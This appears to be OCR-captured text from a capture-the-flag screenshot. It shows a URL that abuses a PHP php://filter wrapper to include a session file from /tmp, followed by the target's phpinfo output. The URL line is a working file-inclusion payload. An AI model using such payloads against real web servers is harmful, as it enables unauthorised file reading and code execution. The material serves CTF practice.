 ha1cyon-ctf.fun:30143/index.bak.php?action=php://filter/read=string.rot13/resource=/tmp/sess_gvkseoudssmch69
常用网址 京东商城
7:"
PHP Version 7.0.33
php
System Linux bb23f86db68e 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS